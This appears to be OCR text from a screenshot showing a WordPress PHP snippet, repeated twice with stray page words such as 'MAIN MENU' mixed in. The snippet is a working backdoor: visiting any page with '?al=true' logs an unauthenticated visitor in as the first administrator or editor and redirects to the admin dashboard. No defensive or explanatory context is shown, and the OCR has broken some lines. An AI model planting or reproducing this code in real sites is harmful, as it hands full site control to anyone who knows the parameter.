
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
How To